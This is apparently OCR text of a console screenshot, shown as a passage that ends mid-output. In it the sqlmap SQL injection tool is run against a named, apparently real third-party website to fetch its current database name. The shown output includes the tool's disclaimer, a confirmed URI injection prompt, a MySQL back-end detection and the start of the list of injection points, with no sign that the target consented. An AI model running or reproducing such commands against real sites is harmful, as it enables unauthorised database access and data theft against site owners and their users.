 F:\Python>python sqlmap/sqlmap.py -u http://www.letushuo.com/zhuti/1 --current-d
b
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:19:16
[13:19:16] [WARNING] you've provided target url without any GET parameters (e.g.
www.site.com/article.php?id=1) and without providing any POST parameters throug
h --data option
do you want to try URI injections in the target url itself? [Y/n/q] y
[13:19:18] [INFO] resuming back-end DBMS 'mysql'
[13:19:18] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI